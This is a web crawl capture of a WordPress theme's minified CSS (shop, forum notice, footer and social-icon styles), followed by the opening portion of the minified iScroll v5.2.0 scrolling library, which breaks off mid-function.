.pp_close:before,.woocommerce-cart div.pp_woocommerce a.pp_contract:before,.woocommerce-cart div.pp_woocommerce a.pp_expand:before{font-family:'themify' !important;background:transparent !important;}.woocommerce div.pp_woocommerce .pp_next:before,.woocommerce-cart div.pp_woocommerce .pp_next:before{content:"\e649";color:#252525 !important;font-size:22px !important;}.woocommerce div.pp_woocommerce .pp_previous:before,.woocommerce-cart div.pp_woocommerce .pp_previous:before{content:"\e64a";color:#252525 !important;font-size:22px !important;}.woocommerce div.pp_woocommerce .pp_close:before,.woocommerce-cart div.pp_woocommerce .pp_close:before{content:"\e646";color:#fff !important;}.woocommerce div.pp_woocommerce a.pp_expand:before,.woocommerce div.pp_woocommerce a.pp_contract:before,.woocommerce-cart div.pp_woocommerce a.pp_expand:before,.woocommerce-cart div.pp_woocommerce a.pp_contract:before{content:"\e659";color:#fff !important;}@media (max-width: 768px){.woocommerce div.pp_woocommerce .pp_close:before,.woocommerce-cart div.pp_woocommerce .pp_close:before{font-size:20px !important;}}.woocommerce .woocommerce-MyAccount-navigation li,.woocommerce-cart .woocommerce-MyAccount-navigation li{cursor:pointer;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;font-family:Poppins, Arial;font-size:12px;text-transform:uppercase;letter-spacing:0;background:transparent;border:1px solid #e8e8e8;margin-bottom:10px;border-radius:30px;padding-left:25px;padding-right:25px;}.woocommerce .woocommerce-MyAccount-navigation li:last-child,.woocommerce-cart .woocommerce-MyAccount-navigation li:last-child{margin-bottom:0;}.woocommerce .woocommerce-MyAccount-navigation li:hover,.woocommerce-cart .woocommerce-MyAccount-navigation li:hover{background:#eee;}.woocommerce .woocommerce-MyAccount-navigation li a,.woocommerce-cart .woocommerce-MyAccount-navigation li a{display:block;padding:8px 20px;color:#252525;}.woocommerce .woocommerce-MyAccount-navigation li.is-active,.woocommerce-cart .woocommerce-MyAccount-navigation li.is-active{background:#252525;border-color:#252525;color:#fff;}.woocommerce .woocommerce-MyAccount-navigation li.is-active a,.woocommerce-cart .woocommerce-MyAccount-navigation li.is-active a{color:#fff;}@media (max-width: 768px){.woocommerce .woocommerce-MyAccount-navigation,.woocommerce-cart .woocommerce-MyAccount-navigation{margin-bottom:40px;}.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content,.woocommerce-cart .woocommerce-MyAccount-navigation,.woocommerce-cart .woocommerce-MyAccount-content{float:none;width:100%;}}.col-sm-6 .product-thumb,.col-sm-6 .attachment-shop_catalog{max-width:320px;}.product_title.entry-title{margin-bottom:24px;margin-top:0;padding:0;-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;font-weight:500;font-style:normal;color:#252525;margin-bottom:8px !important;font-size:30px;line-height:40px;}.bbpress .page-title .breadcrumb{display:none;}div.bbp-template-notice{border-radius:50px;margin-bottom:24px;background:none;padding:22px 45px 20px 30px;position:relative;border:1px solid transparent;line-height:40px;font-size:14px;text-align:left;background-color:transparent !important;}@media all and (max-width: 768px){div.bbp-template-notice{padding-top:2px;padding-bottom:2px;}}div.bbp-template-notice .close{color:inherit !important;position:absolute;opacity:1;font-size:20px;top:25px;right:20px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;outline:0;}div.bbp-template-notice .close:hover{opacity:.7;}div.bbp-template-notice .close span{font-weight:300;}div.bbp-template-notice a{color:inherit !important;font-weight:600;}div.bbp-template-notice a:hover{opacity:.7;}@media (max-width: 600px){div.bbp-template-notice{line-height:1.5;}}div.bbp-template-notice,div.bbp-template-notice.info{border-color:#49c5b6;color:#49c5b6;}div.bbp-template-notice.alert-bg,div.bbp-template-notice.info.alert-bg{background-color:rgba(73,197,182,0.5);color:#fff;border:none;}div.bbp-template-notice a,div.bbp-template-notice.info a{color:#49c5b6;font-weight:300;}div.bbp-template-notice.warning{border-color:rgba(213,37,23,0.5);color:rgba(213,37,23,0.5);}div.bbp-template-notice.warning.alert-bg{background-color:rgba(213,37,23,0.5);color:#fff;border:none;}div.bbp-template-notice.warning a{color:rgba(213,37,23,0.5);font-weight:300;}div.bbp-template-notice.error,div.bbp-template-notice.important{border-color:#eb4c49;color:#eb4c49;}div.bbp-template-notice.error.alert-bg,div.bbp-template-notice.important.alert-bg{background-color:#eb4c49;color:#fff;border:none;}div.bbp-template-notice.error a,div.bbp-template-notice.important a{color:#eb4c49;font-weight:300;}footer .sub{font-size:14px;}@media (max-width: 600px){footer .sub{line-height:1.5;}}footer .sub i,nav .sub i{margin-right:0.33em;}footer.bg-dark a,footer.bg-graydark a{color:#fff;opacity:1;}footer.bg-dark a:hover,footer.bg-graydark a:hover{color:#d5d5d5;}footer.bg-dark .sub-footer,footer.bg-graydark .sub-footer{background-color:#0a0a0a;}footer.bg-dark .sub,footer.bg-graydark .sub{display:block;color:rgba(255,255,255,0.8);}footer.bg-dark.footer-modern a:hover,footer.bg-graydark.footer-modern a:hover{color:#d5d5d5;}footer.bg-dark .sub a,footer.bg-graydark .sub a{color:#49c5b6 !important;opacity:1 !important;}footer.bg-dark .sub a:hover,footer.bg-graydark .sub a:hover{color:#fff !important;}footer.bg-white .sub,footer.bg-graylight .sub{display:block;color:#8b8b8b;}footer.bg-white .sub a,footer.bg-graylight .sub a{color:#616a66;}footer.bg-white .sub a:hover,footer.bg-graylight .sub a:hover{color:#252525;opacity:1;}@media (max-width: 480px){.footer-basic h5,.footer-modern h5{font-size:11px;}}.footer-widget{padding-top:79px;padding-bottom:0;font-size:15px;}.footer-widget.bg-dark .textwidget,.footer-widget.bg-graydark .textwidget{color:rgba(255,255,255,0.8);}@media (max-width: 480px){.footer-widget{padding-top:40px;}.footer-widget .text-right{text-align:left;}}.footer-widget .sub{line-height:38px;}@media (max-width: 480px){.footer-widget .sub{line-height:1.3;}}.sub-footer .menu a:after,.product-single div.product [rel='tag']:after{background-color:#8b8b8b;content:"";height:1px;left:0;opacity:0;pointer-events:none;position:absolute;top:100%;-webkit-transform:translateY(1px);transform:translateY(1px);-webkit-transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;width:100%;}.sub-footer .menu a:hover:after,.product-single div.product [rel='tag']:hover:after{opacity:1;-webkit-transform:translateY(-1px) translateZ(0);transform:translateY(-3px) translateZ(0);}.sub-footer{padding-top:20px;padding-bottom:20px;position:relative;z-index:1;background:#fff;}.p0 .sub-footer{padding-bottom:20px;}.bg-dark .sub-footer,.bg-graydark .sub-footer{color:#d5d5d5;}.sub-footer p{margin:0;}@media (min-width: 481px){.sub-footer .menu{line-height:38px;}}.sub-footer .menu li{margin-right:10px;}.sub-footer .menu li:last-child{margin-right:0;}.sub-footer .menu a{color:#8b8b8b !important;position:relative;}.bg-dark .sub-footer .menu a,.bg-graydark .sub-footer .menu a{color:rgba(255,255,255,0.8) !important;}.bg-dark .sub-footer .menu a:hover,.bg-graydark .sub-footer .menu a:hover{color:#fff !important;}.bg-dark .sub-footer .menu a:after,.bg-graydark .sub-footer .menu a:after{background-color:#fff;}.footer-basic.bg-dark .menu li,.footer-basic.bg-graydark .menu li,.footer-basic.bg-white .menu li,.footer-modern.bg-dark .menu li,.footer-modern.bg-graydark .menu li,.footer-modern.bg-white .menu li{margin-right:10px;}.footer-basic.bg-dark .menu a,.footer-basic.bg-graydark .menu a,.footer-basic.bg-white .menu a,.footer-modern.bg-dark .menu a,.footer-modern.bg-graydark .menu a,.footer-modern.bg-white .menu a{color:#8b8b8b !important;font-size:13px;position:relative;}.footer-basic.bg-dark .menu a:after,.footer-basic.bg-graydark .menu a:after,.footer-basic.bg-white .menu a:after,.footer-modern.bg-dark .menu a:after,.footer-modern.bg-graydark .menu a:after,.footer-modern.bg-white .menu a:after{background-color:#8b8b8b;content:"";height:1px;left:0;opacity:0;pointer-events:none;position:absolute;top:100%;-webkit-transform:translateY(1px);transform:translateY(1px);-webkit-transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);transition:0.15s all cubic-bezier(0.39,0.575,0.565,1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;width:100%;}.footer-basic.bg-dark .menu a:hover:after,.footer-basic.bg-graydark .menu a:hover:after,.footer-basic.bg-white .menu a:hover:after,.footer-modern.bg-dark .menu a:hover:after,.footer-modern.bg-graydark .menu a:hover:after,.footer-modern.bg-white .menu a:hover:after{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0);}.social-list{margin:0;line-height:1;}.social-list.list-inline li{padding:0;vertical-align:middle;}.hover-icons .social-list.list-inline li{padding:0 8px;}.hover-icons .social-list.list-inline li a{font-size:30px;}.social-list a{color:#616a66;font-size:14px;width:30px;height:30px;line-height:30px;margin:3px;border-radius:50%;position:relative;display:inline-block;overflow:hidden;text-align:center;-webkit-transition:250ms;transition:250ms;}.single-post .post-wrap .social-list a{margin:0;}.bg-dark .social-list a,.bg-graydark .social-list a,.image-bg .social-list a{color:#fff;}.bg-dark .social-list a:hover,.bg-graydark .social-list a:hover,.image-bg .social-list a:hover{color:#49c5b6;opacity:1;}.bg-light .social-list a,.bg-secondary .social-list a,.bg-white .social-list a,.bg-graylight .social-list a{color:#616a66;opacity:.6;}.bg-light .social-list a:hover,.bg-secondary .social-list a:hover,.bg-white .social-list a:hover,.bg-graylight .social-list a:hover{color:#49c5b6;opacity:1;}.transparent:not(.side-menu):not(.offcanvas-show) .social-list a,.title .social-list a{color:#fff;}.transparent:not(.side-menu):not(.offcanvas-show) .social-list a:hover,.title .social-list a:hover{background-color:#fff;}.sub-footer .social-list a,.footer-basic .social-list a,.footer-modern .social-list a{background:#fff;color:#222 !important;opacity:.5;display:block;width:32px;font-size:18px;line-height:32px;height:32px;text-align:center;border-radius:50%;margin-right:6px;}.sub-footer .social-list a:hover,.footer-basic .social-list a:hover,.footer-modern .social-list a:hover{color:#616a66;opacity:1;}.bg-dark .sub-footer .social-list a:hover,.bg-graydark .sub-footer .social-list a:hover,.image-bg .sub-footer .social-list a:hover,.bg-dark .footer-basic .social-list a:hover,.bg-graydark .footer-basic .social-list a:hover,.image-bg .footer-basic .social-list a:hover,.bg-dark .footer-modern .social-list a:hover,.bg-graydark .footer-modern .social-list a:hover,.image-bg .footer-modern .social-list a:hover{color:#d5d5d5 !important;}.social-list a i{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;line-height:inherit;}.social-list a:hover{color:#49c5b6;opacity:1 !important;box-shadow:0 0 11px 0 #ccc;}.social-list a:hover i{color:#49c5b6;}.social-list.social-icons a{font-size:16px;}.bg-light .social-list.social-icons a{color:#b1b7bd;}.bg-light .social-list.social-icons a:hover{color:#616a66;opacity:1;}.social-list.primary-social a{font-size:14px;width:33px;height:33px;line-height:36px;border-radius:50%;margin:0 4px;color:#fff;background-color:#49c5b6;}.social-list.primary-social a:hover{background-color:#252525;color:#fff;}.social-list.modern-social a{font-size:15px;width:32px;height:32px;line-height:32px;}.single-post .post-wrap .social-list.modern-social a,.single-portfolio .social-list.modern-social a,.product-single .social-list.modern-social a{font-size:16px;width:45px;height:45px;line-height:43px;border-radius:50%;border:1px solid #c2c2c2;color:#000;margin:0;margin-right:10px;}@media (max-width: 768px){.single-post .post-wrap .social-list.modern-social a,.single-portfolio .social-list.modern-social a,.product-single .social-list.modern-social a{width:35px;height:35px;line-height:33px;margin-right:2px;}}.single-post .post-wrap .social-list.modern-social a:hover,.single-portfolio .social-list.modern-social a:hover,.product-single .social-list.modern-social a:hover{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;box-shadow:none !important;}.social-list.modern-social li:last-child a{margin-right:0 !important;}.back-to-top{right:60px;font-size:10px;width:45px;height:45px;line-height:45px;text-align:center;position:fixed;cursor:pointer;z-index:9;opacity:0;color:#fff;background:rgba(0,0,0,0.2);overflow:hidden;text-indent:-99999px;-webkit-transition:all 0.4s cubic-bezier(0.4,0,0.2,1);transition:all 0.4s cubic-bezier(0.4,0,0.2,1);border-radius:50em;}.back-to-top a:before,.back-to-top a:after{content:'\f106';display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;font:normal normal 24px/45px FontAwesome;text-align:center;text-indent:0;color:#fff;-webkit-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);transition:all 0.35s cubic-bezier(0.4,0,0.2,1);}.back-to-top a:after{opacity:0;-webkit-transform:translateY(13px);transform:translateY(13px);-webkit-transition:all 0.3s cubic-bezier(0,0,0.2,1);transition:all 0.3s cubic-bezier(0,0,0.2,1);}.back-to-top:hover{transform:scale(1.08);-webkit-transform:scale(1.08);-ms-transform:scale(1.08);-moz-transform:scale(1.08);background:#49c5b6;}.back-to-top:hover a:before{opacity:0;-webkit-transform:translateY(-15px);transform:translateY(-15px);}.back-to-top:hover a:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}@media (max-width: 1500px){.back-to-top{right:15px;bottom:70px !important;}}.right-menu + .main-container .back-to-top{right:auto;left:60px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2
body_size: 8181
content:
/*! iScroll v5.2.0 ~ (c) 2008-2016 Matteo Spinelli ~ http://cubiq.org/license */!function(a,b,c){function f(c,d){this.wrapper="string"==typeof c?b.querySelector(c):c,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!e.hasPointer,disableTouch:e.hasPointer||!e.hasTouch,disableMouse:e.hasPointer||e.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:"undefined"==typeof a.onmousedown};for(var f in d)this.options[f]=d[f];this.translateZ=this.options.HWCompositing&&e.hasPerspective?" translateZ(0)":"",this.options.useTransition=e.hasTransition&&this.options.useTransition,this.options.useTransform=e.hasTransform&&this.options.useTransform,this.options.eventPassthrough=this.options.eventPassthrough===!0?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?e.ease[this.options.bounceEasing]||e.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,this.options.tap===!0&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function g(a,c,d){var e=b.createElement("div"),f=b.createElement("div");return d===!0&&(e.style.cssText="position:absolute;z-index:9999",f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),f.className="iScrollIndicator","h"==a?(d===!0&&(e.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",f.style.height="100%"),e.className="iScrollHorizontalScrollbar"):(d===!0&&(e.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",f.style.width="100%"),e.className="iScrollVerticalScrollbar"),e.style.cssText+=";overflow:hidden",c||(e.style.pointerEvents="none"),e.appendChild(f),e}function h(c,f){this.wrapper="string"==typeof f.el?b.querySelector(f.el):f.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=c,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var g in f)this.options[g]=f[g];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(e.addEvent(this.indicator,"touchstart",this),e.addEvent(a,"touchend",this)),this.options.disablePointer||(e.addEvent(this.indicator,e.prefixPointerEvent("pointerdown"),this),e.addEvent(a,e.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(e.addEvent(this.indicator,"mousedown",this),e.addEvent(a,"mouseup",this))),this.options.fade){this.wrapperStyle[e.style.transform]=this.scroller.translateZ;var h=e.style.transitionDuration;if(!h)return;this.wrapperStyle[h]=e.isBadAndroid?"0.0001ms":"0ms";var i=this;e.isBadAndroid&&d(function(){"0.0001ms"===i.wrapperStyle[h]&&(i.wrapperStyle[h]="0s")}),this.wrapperStyle.opacity="0"}}var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(b){a.setTimeout(b,1e3/60)},e=function(){function g(a){return f!==!1&&(""===f?a:f+a.charAt(0).toUpperCase()+a.substr(1))}var d={},e=b.createElement("div").style,f=function(){for(var b,a=["t","webkitT","MozT","msT","OT"],c=0,d=a.length;c<d;c++)if(b=a[c]+"ransform",b in e)return a[c].substr(0,a[c].length-1);return!1}();d.getTime=Date.now||function(){return(new Date).getTime()},d.extend=function(a,b){for(var c in b)a[c]=b[c]},d.addEvent=function(a,b,c,d){a.addEventListener(b,c,!!d)},d.removeEvent=function(a,b,c,d){a.removeEventListener(b,c,!!d)},d.prefixPointerEvent=function(b){return a.MSPointerEvent?"MSPointer"+b.charAt(7).toUpperCase()+b.substr(8):b},d.momentum=function(a,b,d,e,f,g){var j,k,h=a-b,i=c.abs(h)/d;return g=void 0===g?6e-4:g,j=a+i*i/(2*g)*(h<0?-1:1),k=i/g,j<e?(j=f?e-f/2.5*(i/8):e,h=c.abs(j-a),k=h/i):j>0&&(j=f?f/2.5*(i/8):0,h=c.abs(a)+j,k=h/i),{destination:c.round(j),duration:k}};var h=g("transform");return d.extend(d,{hasTransform:h!==!1,hasPerspective:g("perspective")in e,hasTouch:"ontouchstart"in a,hasPointer:!(!a.PointerEvent&&!a.MSPointerEvent),hasTransition:g("transition")in e}),d.isBadAndroid=function(){var b=a.navigator.appVersion;if(/Android/.test(b)&&!/Chrome\/\d/.test(b)){var c=b.match(/Safari\/(\d+.\d)/);return!(c&&"object"==typeof c&&c.length>=2)||parseFloat(c[1])<535.19}return!1}(),d.extend(d.style={},{transform:h,transitionTimingFunction:g("transitionTimingFunction"),transitionDuration:g("transitionDuration"),transitionDelay:g("transitionDelay"),transformOrigin:g("transformOrigin")}),d.hasClass=function(a,b){var c=new RegExp("(^|\\s)"+b+"(\\s|$)");return c.test(a.className)},d.addClass=function(a,b){if(!d.hasClass(a,b)){var c=a.className.split(" ");c.push(b),a.className=c.join(" ")}},d.removeClass=function(a,b){if(d.hasClass(a,b)){var c=new RegExp("(^|\\s)"+b+"(\\s|$)","g");a.className=a.className.replace(c," ")}},d.offset=function(a){for(var b=-a.offsetLeft,c=-a.offsetTop;a=a.offsetParent;)b-=a.offsetLeft,c-=a.offsetTop;return{left:b,top:c}},d.preventDefaultException=function(a,b){for(var c in b)if(b[c].test(a[c]))return!0;return!1},d.extend(d.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),d.extend(d.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(a){return a*(2-a)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(a){return c.sqrt(1- --a*a)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(a){var b=4;return(a-=1)*a*((b+1)*a+b)+1}},bounce:{style:"",fn:function(a){return(a/=1)<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}},elastic:{style:"",fn:function(a){var b=.22,d=.4;return 0===a?0:1==a?1:d*c.pow(2,-10*a)*c.sin((a-b/4)*(2*c.PI)/b)+1}}}),d.tap=function(a,c){var d=b.createEvent("Event");d.initEvent(c,!0,!0),d.pageX=a.pageX,d.pageY=a.pageY,a.target.dispatchEvent(d)},d.click=function(c){var e,d=c.target;/(SELECT|INPUT|TEXTAREA)/i.test(d.tagName)||(e=b.createEvent(a.MouseEvent?"MouseEvents":"Event"),e.initEvent("click",!0,!0),e.view=c.view||a,e.detail=1,e.screenX=d.screenX||0,e.screenY=d.screenY||0,e.clientX=d.clientX||0,e.clientY=d.clientY||0,e.ctrlKey=!!c.ctrlKey,e.altKey=!!c.altKey,e.shiftKey=!!c.shiftKey,e.metaKey=!!c.metaKey,e.button=0,e.relatedTarget=null,e._constructed=!0,d.dispatchEvent(e))},d}();f.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(a){a.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(a){if(1!=e.eventType[a.type]){var b;if(b=a.which?a.button:a.button<2?0:4==a.button?1:2,0!==b)return}if(this.enabled&&(!this.initiated||e.eventType[a.type]===this.initiated)){!this.options.preventDefault||e.isBadAndroid||e.preventDefaultException(a.target,this.options.preventDefaultException)||a.preventDefault();var f,d=a.touches?a.touches[0]:a;this.initiated=e.eventType[a.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=e.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,f=this.getComputedPosition(),this._translate(c.round(f.x),c.round(f.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=d.pageX,this.pointY=d.pageY,this._execEvent("beforeScrollStart")}},_move:function(a){if(this.enabled&&e.eventType[a.type]===this.initiated){this.options.preventDefault&&a.preventDefault();var h,i,j,k,b=a.touches?a.touches[0]:a,d=b.pageX-this.pointX,f=b.pageY-this.pointY,g=e.getTime();if(this.pointX=b.pageX,this.pointY=b.pageY,this.distX+=d,this.distY+=f,j=c.abs(this.distX),k=c.abs(this.distY),!(g-this.endTime>300&&j<10&&k<10)){if(this.directionLocked||this.options.freeScroll||(j>k+this.options.directionLockThreshold?this.directionLocked="h":k>=j+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)a.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);f=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)a.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);d=0}d=this.hasHorizontalScroll?d:0,f=this.hasVerticalScroll?f:0,h=this.x+d,i=this.y+f,(h>0||h<this.maxScrollX)&&(h=this.options.bounce?this.x+d/3:h>0?0:this.maxScrollX),(i>0||i<this.maxScrollY)&&(i=this.options.bounce?this.y+f/3:i>0?0:this.maxScrollY),this.directionX=d>0?-1:d<0?1:0,this.directionY=f>0?-1:f<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(h,i),g-this.startTime>300&&(this.startTime=g,this.startX=this.x,this.startY=this.y)}}},_end:function(a){if(this.enabled&&e.eventType[a.type]===this.initiated){this.options.preventDefault&&!e.preventDefaultException(a.target,this.options.preventDefaultException)&&a.preventDefault();var d,f,g=(a.changedTouches?a.changedTouches[0]:a,e.getTime()-this.startTime),h=c.round(this.x),i=c.round(this.y),j=c.abs(h-this.startX),k=c.abs(i-this.startY),l=0,m="";if(this.isInTransition=0,this.initiated=0,this.endTime=e.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(h,i),!this.moved)return this.options.tap&&e.tap(a,this.options.tap),this.options.click&&e.click(a),void this._execEvent("scrollCancel");if(this._events.flick&&g<200&&j<100&&k<100)return void this._execEvent("flick");if(this.options.momentum&&g<300&&(d=this.hasHorizontalScroll?e.momentum(this.x,this.startX,g,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:h,duration:0},f=this.hasVerticalScroll?e.momentum(this.y,this.startY,g,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:i,duration:0},h=d.destination,i=f.destination,l=c.max(d.duration,f.duration),this.isInTransition=1),this.options.snap){var n=this._nearestSnap(h,i);this.currentPage=n,l=this.options.snapSpeed||c.max(c.max(c.min(c.abs(h-n.x),1e3),c.min(c.abs(i-n.y),1e3)),300),h=n.x,i=n.y,this.directionX=0,this.directionY=0,m=this.options.bounceEasing}return h!=this.x||i!=this.y?((h>0||h<this.maxScrollX||i>0||i<this.maxScrollY)&&(m=e.ease.quadratic),void this.scrollTo(h,i,l,m)):void this._execEvent("scrollEnd")}}},_resize:function(){var a=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){a.refresh()},this.options.resizePolling)},resetPosition:function(a){var b=this.x,c=this.y;return a=a||0,!this.hasHorizontalScroll||this.x>0?b=0:this.x<this.maxScrollX&&(b=this.maxScrollX),!this.hasVerticalScroll||this.y>0?c=0:this.y<this.maxScrollY&&(c=this.maxScrollY),(b!=this.x||c!=this.y)&&(this.scrollTo(b,c,a,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=e.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(a,b){this._events[a]||(this._events[a]=[]),this._events[a].push(b)},off:function(a,b){if(this._events[a]){var c=this._events[a].indexOf(b);c>-1&&this._events[a].splice(c,1)}},_execEvent:function(a){if(this._events[a]){var b=0,c=this._events[a].length;if(c)for(;b<c;b++)this._events[a][b].apply(this,[].slice.call(arguments,1))}},scrollBy:function(a,b,c,d){a=this.x+a,b=this.y+b,c=c||0,this.scrollTo(a,b,c,d)},scrollTo:function(a,b,c,d){d=d||e.ease.circular,this.isInTransition=this.options.useTransition&&c>0;var f=this.options.useTransition&&d.style;!c||f?(f&&(this._transitionTimingFunction(d.style),this._transitionTime(c)),this._translate(a,b)):this._animate(a,b,c,d.fn)},scrollToElement:function(a,b,d,f,g){if(a=a.nodeType?a:this.scroller.querySelector(a)){var h=e.offset(a);h.left-=this.wrapperOffset.left,h.top-=this.wrapperOffset.top,d===!0&&(d=c.round(a.offsetWidth/2-this.wrapper.offsetWidth/2)),f===!0&&(f=c.round(a.offsetHeight/2-this.wrapper.offsetHeight/2)),h.left-=d||0,h.top-=f||0,h.left=h.left>0?0:h.left<this.maxScrollX?this.maxScrollX:h.left,h.top=h.top>0?0:h.top<this.maxScrollY?this.maxScrollY:h.top,b=void 0===b||null===b||"auto"===b?c.max(c.abs(this.x-h.left),c.abs(this.y-h.top)):b,this.scrollTo(h.left,h.top,b,g)}},_transitionTime:function(a){if(this.options.useTransition){a=a||0;var b=e.style.transitionDuration;if(b){if(this.scrollerStyle[b]=a+"ms",!a&&e.isBadAndroid){this.scrollerStyle[b]="0.0001ms";var c=this;d(function(){"0.0001ms"===c.scrollerStyle[b]&&(c.scrollerStyle[b]="0s")})}if(this.indicators)for(var f=this.indicators.length;f--;)this.indicators[f].transitionTime(a)}}},_transitionTimingFunction:function(a){if(this.scrollerStyle[e.style.transitionTimingFunction]=a,this.indicators)for(var b=this.indicators.length;b--;)this.indicators[b].transitionTimingFunction(a)},_translate:function(a,b){if(this.options.useTransform?this.scrollerStyle[e.style.transform]="translate("+a+"px,"+b+"px)"+this.translateZ:(a=c.round(a),b=c.round(b),this.scrollerStyle.left=a+"px",this.scrollerStyle.top=b+"px"),this.x=a,this.y=b,this.indicators)for(var d=this.indicators.length;d--;)this.indicators[d].updatePosition()},_initEvents:function(b){var 